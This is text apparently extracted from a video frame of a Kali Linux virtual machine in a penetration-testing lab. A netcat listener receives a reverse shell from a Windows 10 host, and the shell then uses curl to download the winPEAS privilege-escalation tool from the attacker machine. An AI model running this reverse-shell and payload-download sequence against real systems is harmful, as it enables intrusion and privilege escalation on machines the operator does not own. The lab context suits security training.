 Kali-Linux-2020.4-vbox-amd64 (update without Empire) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop/W... root@kali: ~/Desktop/W... 03:30 AM
root@kali: ~/Desktop/WinPEAS
File Actions Edit View Help
(root💀kali)-[~/Desktop/WinPEAS]
# nc -lvp 4444
listening on [any] 4444 ...
10.0.2.18: inverse host lookup failed: Unknown host
connect to [10.0.2.29] from (UNKNOWN) [10.0.2.18] 50044
Microsoft Windows [Version 10.0.19041.264]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\ckrah\OneDrive\Desktop>cd c:\Temp
cd c:\Temp
c:\Temp>curl -L -O http://10.0.2.29:8000/winPEASx64.exe
curl -L -O http://10.0.2.29:8000/winPEASx64.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1881k 100 1881k 0 0 1881k 0 0:00:01 --:--:-- 0:00:01 29.1M
c:\Temp>
KALI
Right Ctrl